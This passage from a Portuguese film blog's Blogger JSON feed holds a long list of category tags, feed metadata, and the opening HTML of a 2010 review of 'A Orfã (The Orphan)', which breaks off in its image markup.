Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/Vera+Farmiga?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/Vera%20Farmiga"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-57401321896112747"},"published":{"$t":"2010-03-21T22:30:00.001-03:00"},"updated":{"$t":"2010-03-21T23:43:30.985-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maldade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Sarsgaard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"transtorno de personalidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"A Orfã (The Orphan) - 2009"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s1600-h\/a+orf%C3%A3+the+orphan+filme.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 272px; height: 400px;\" 